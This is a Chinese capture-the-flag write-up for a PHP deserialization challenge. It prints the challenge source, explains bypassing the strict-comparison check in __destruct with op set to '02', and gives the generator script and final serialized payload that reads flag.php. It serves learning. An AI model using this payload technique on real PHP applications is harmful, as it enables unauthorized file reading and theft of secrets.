
看题的知是一道反序列化题
进入后看到了这一串
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}分析
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process(); private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;1、由最上面的提示可得flag在flag.php内
2、如果op等于" 1 "则是写,等于" 2 "则是读取
3、_destruct魔术,如果op==2时则op输出"1"(因为只有===才是全等,所以可以利用==的属性来在2前面加一个0或空格)
4、如果输入的filename是存在的输出文件内容(filename=flag.php)
随后构造序列化语句
<?php
class FileHandler {
public $op='02';
public $filename='flag.php';
public $content='';
}
$a=new FileHandler;
echo serialize($a);
?>得到
O:11:"FileHandler":3:{s:2:"op";s:2:"02";s:8:"filename";s:8:"flag.php";s:7:"content";s:0:"";}因为代码中关键处没有涉及到content,所以content不需要配置
最后他的代码处是用GET传入,赋值给str
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
所以最后的payload为

?str=O:11:"FileHandler":3:{s:2:"op";s:2:"02";s:8:"filename";s:8:"flag.php";s:7:"content";s:0:"";}他的flag也藏在了源码里






















 1515
1515











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








